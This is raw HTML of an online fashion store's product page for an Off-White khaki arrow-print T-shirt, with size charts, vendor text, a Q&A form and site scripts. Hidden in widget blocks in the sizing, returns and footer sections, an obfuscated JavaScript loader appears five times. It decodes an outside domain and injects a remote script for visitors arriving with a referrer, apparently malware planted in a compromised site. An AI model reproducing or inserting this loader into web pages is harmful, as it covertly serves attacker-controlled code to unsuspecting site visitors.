					<a href="https://twitter.com/share?url=https://splyxp.com/product/off-white-khaki-rubber-arrow-print-t-shirt/&amp;text=Off-White Khaki Rubber Arrow Print T-Shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Off-White Khaki Rubber Arrow Print T-Shirt - https://splyxp.com/product/off-white-khaki-rubber-arrow-print-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Off-White Khaki Rubber Arrow Print T-Shirt&amp;body=Off-White Khaki Rubber Arrow Print T-Shirt - https://splyxp.com/product/off-white-khaki-rubber-arrow-print-t-shirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Signature arrows graphic print detail on the back<br />
&#8216;OFF&#8217; logo print on the chest<br />
Micro-ribbed crew neck collar<br />
Off-White &#8220;Skate tee&#8221; fit &#8211; Relaxed fit<br />
100% Cotton<br />
Machine washable</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Zoo Fashion</h2>

<p>ZOOFASHIONS has dressed its affluent, stylish and fashions savvy clientele for nearly 40 Years! Our business was born from the urge to source creative, rare and unique pieces from across the globe and showcase these to our London-centric crowd. This edgy crew were at the forefront of new music, art and bohemian lifestyle and our distinctive edit brought them to our East London store. The energy was electric, representing and heralding the new wave of fashion culture absorbing the time.</p>
<a href="https://splyxp.net/splyrs/zoofashion/" class="vendor-btn">More Products from Zoo Fashion</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Signature arrows graphic print detail on the back<br />
&#8216;OFF&#8217; logo print on the chest<br />
Micro-ribbed crew neck collar<br />
Off-White &#8220;Skate tee&#8221; fit &#8211; Relaxed fit<br />
100% Cotton<br />
Machine washable</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>Zoo Fashion</h2>

<p>ZOOFASHIONS has dressed its affluent, stylish and fashions savvy clientele for nearly 40 Years! Our business was born from the urge to source creative, rare and unique pieces from across the globe and showcase these to our London-centric crowd. This edgy crew were at the forefront of new music, art and bohemian lifestyle and our distinctive edit brought them to our East London store. The energy was electric, representing and heralding the new wave of fashion culture absorbing the time.</p>
<p><a href="https://splyxp.net/splyrs/zoofashion/">More Products from Zoo Fashion</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="a2e3a03c21" /><input type="hidden" name="_wp_http_referer" value="/product/off-white-khaki-rubber-arrow-print-t-shirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="31246" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-31246 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
